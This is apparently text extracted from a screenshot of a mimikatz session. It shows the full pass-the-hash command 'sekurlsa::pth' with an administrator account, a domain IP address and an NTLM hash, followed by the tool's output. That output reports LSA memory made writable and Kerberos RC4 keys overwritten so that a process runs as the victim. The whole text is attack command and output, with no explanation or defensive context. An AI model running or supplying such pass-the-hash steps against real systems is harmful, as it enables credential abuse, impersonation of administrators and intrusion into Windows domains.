 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.39.100 /ntlm:b41e8d
62b77640b3f9bbd457de800a2e
user    : administrator
domain  : 192.168.39.100
program : cmd.exe
impers. : no
NTLM    : b41e8d62b77640b3f9bbd457de800a2e
  |  PID  2648
  |  TID  1012
  |  LSA Process is now R/W
  |  LUID 0 ; 1039392 (00000000:000fdc20)
  \_ msv1_0   - data copy @ 0000000001A30000 : OK !
  \_ kerberos - data copy @ 00000000019C2118
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019815E8 (16) -> null
mimikatz #